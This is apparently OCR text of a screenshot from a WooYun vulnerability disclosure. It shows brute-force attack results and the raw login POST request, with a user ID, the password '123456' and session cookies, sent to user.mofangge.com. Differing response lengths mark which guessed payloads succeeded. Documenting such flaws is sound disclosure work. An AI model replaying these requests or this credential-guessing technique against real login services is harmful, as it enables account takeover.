 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
14 0013 200 748
15 0014 200 748
19 0018 200 748
46 0045 200 748
63 0062 200 748
164 0163 200 748
188 0187 200 748
200 0199 200 748
0 200 288 baseline request
1 0000 200 288
2 0001 200 288
Request Response
Raw Params Headers Hex
POST http://user.mofangge.com/Account/Login/ HTTP/1.1
Host: user.mofangge.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://user.mofangge.com/Account/Login/
Content-Length: 73
Cookie: Hm_lvt_2ca328b9cae36b40ca93bceb73dd11e3=1446088117; Hm_lpvt_2ca328b9cae36b40ca93bceb73dd11e3=1446089031; Hm_l
Hm_lpvt_c7b6248d88b921357b46f5187ff1946a=1446089037; pgv_pvid=8525836640; idCookie=75909541; __qc_wId=869; ASP.NET_Se
Connection: close
Pragma: no-cache
Cache-Control: no-cache
txt_userid=75900045&txt_userpw=123456&iswriteCookie=0&checkStr=&veriCode=
www.wooyun.org